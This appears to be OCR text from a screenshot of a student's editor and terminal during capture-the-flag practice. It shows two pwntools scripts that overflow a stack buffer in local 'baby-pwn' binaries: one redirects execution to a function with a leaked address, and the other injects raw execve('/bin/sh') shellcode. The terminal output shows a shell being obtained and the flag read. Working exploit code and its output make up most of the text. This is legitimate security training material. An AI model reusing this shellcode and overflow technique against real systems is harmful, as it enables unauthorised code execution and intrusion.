 Search
5:04 PM
1/26/25
exploit_baby-pwn2.py - 1_january - Visual Studio Code
EXPLORER
1_JANUARY
04-bof_variable
05-bof_callfunction
06-bof_shellcode
ghidra_project
month_1_slides
components
node_modules
pages
snippets
.gitignore
.npmrc
bus.jpg
callfunc.png
netlify.toml
package-lock.json
package.json
README.md
shellcode.png
slides.md
Srdnlen.png
vercel.json
Srdnlen CTF
baby-pwn
baby-pwn-2
baby-pwn-2.c
baby-pwn.c
exploit_baby-pwn.py
exploit_baby-pwn2.py
flag.txt
TUCTF 20024
hidden-value
OUTLINE
TIMELINE
exploit_baby-pwn.py
Srdnlen CTF > exploit_baby-pwn.py > ...
31
32 #===========================================================
33 #                    EXPLOIT GOES HERE
34 #===========================================================
35 # Arch:     amd64-64-little
36 # RELRO:      Partial RELRO
37 # Stack:      No canary found
38 # NX:         NX unknown - GNU_STACK missing
39 # PIE:        No PIE (0x400000)
40 # Stack:      Executable
41 # RWX:        Has RWX segments
42 # Stripped:   No
43
44 io = start()
45
46 io.recvuntil("Address of secret: ")
47 addr = io.recvline()
48 address = addr[:-1]
49 payload = b""
50 payload += b"A"*64
51 payload += p64(0x401216)
52 payload += p64(int(address,16))
53 io.recvuntil("Enter some text: ")
54 io.sendline(payload)
55 io.recvline()
56 io.recvuntil("Congratulations! Here is your flag: ")
57 print("\n\n",io.recvuntil("}").decode("utf-8"),"\n\n")
exploit_baby-pwn2.py
Srdnlen CTF > exploit_baby-pwn2.py > ...
40 # Stack:      Executable
41 # RWX:        Has RWX segments
42 # Stripped:   No
43
44 io = start()
45
46 # shellcode = asm(shellcraft.sh())
47 shellcode = b'H\xb8/bin/sh\x00PT_1\xc0P\xb0;TZT^\x0f\x05'
48 # payload = fit({
49 #     32: 0xdeadbeef,
50 #     'iaaa': [1, 2, 'Hello', 3]
51 # }, length=128)
52 # io.send(payload)
53 # flag = io.recv(...)
54 # log.success(flag)
55 io.recvuntil("Stack address leak: ")
56 mem_addr = io.recvline()[:-1]
57 print(mem_addr)
58 payload = b""
59 payload += shellcode
60 payload += b"A"*(64 - len(shellcode))
61 payload += p64(int("0x4011a7",16))
62 payload += p64(int(mem_addr.decode(),16))
63 io.sendline(payload)
64 io.interactive()
65
66
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - UOCTF
Stripped:   No
[+] Starting local process '/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn': pid 29740
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/./exploit_baby-pwn.py:46: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Address of secret: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/./exploit_baby-pwn.py:53: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Enter some text: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/./exploit_baby-pwn.py:56: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Congratulations! Here is your flag: ")
/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/./exploit_baby-pwn.py:57: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
print("\n\n",io.recvuntil("}").decode("utf-8"),"\n\n")
Nithitsuki{LETS_GOOOO!!}
[*] Process '/home/nithilan/Software/Github/bi0s/1_january/Srdnlen CTF/baby-pwn' stopped with exit code 0 (pid 29740)
[nithilan@newpc ~/Software/Github/bi0s/1_january/UOCTF]$
Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX unknown - GNU_STACK missing
PIE:        No PIE (0x400000)
Stack:      Executable
RWX:        Has RWX segments
Stripped:   No
[+] Starting local process '/home/nithilan/Software/Github/bi
0s/1_january/UOCTF/baby-pwn-2': pid 29033
/home/nithilan/Software/Github/bi0s/1_january/UOCTF/./exploit
_baby-pwn2.py:55: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil("Stack address leak: ")
b'0x7ffca2e06930'
[*] Switching to interactive mode
Enter some text: $ ls
baby-pwn    baby-pwn-2.c  exploit_baby-pwn.py   flag.txt
baby-pwn-2  baby-pwn.c    exploit_baby-pwn2.py
$ cat flag.txt
Nithitsuki{LETS_GOOOO!!}$
zsh UOCTF
python3 UOCTF
0 0 0
Ln 58, Col 14 Spaces: 4 UTF-8 LF {} Python 3.13.1 Monika ♡